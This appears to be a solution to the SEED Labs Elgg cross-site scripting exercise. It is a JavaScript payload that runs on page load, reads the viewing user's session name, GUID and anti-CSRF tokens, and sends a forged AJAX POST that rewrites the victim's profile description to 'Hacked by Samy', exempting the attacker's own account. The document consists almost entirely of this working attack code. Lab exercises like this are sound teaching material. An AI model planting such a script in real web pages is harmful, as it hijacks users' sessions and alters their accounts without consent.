 <script type="text/javascript">
  window.onload = function(){
    //JavaScript code to access user name, user guid, Time Stamp __elgg_ts
    //and Security Token __elgg_token
    var userName=elgg.session.user.name;
    var guid="&guid="+elgg.session.user.guid;
    var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
    var token="&__elgg_token="+elgg.security.token.__elgg_token;

    //Construct the content of your url.
    var content=token+ts+"&name="+userName+"&description=Hacked by
Samy"+"&accesslevel[description]=2"+guid; //FILL IN
    var samyGuid=47; //FILL IN
    var sendurl="http://www.xsslabelgg.com/action/profile/edit";

    if(elgg.session.user.guid!=samyGuid)
    {
      //Create and send Ajax request to modify profile
      var Ajax=null;
      Ajax=new XMLHttpRequest();
      Ajax.open("POST",sendurl,true);
      Ajax.setRequestHeader("Host","www.xsslabelgg.com");
      Ajax.setRequestHeader("Content-Type",
      "application/x-www-form-urlencoded");
      Ajax.send(content);
    }
  }
</script>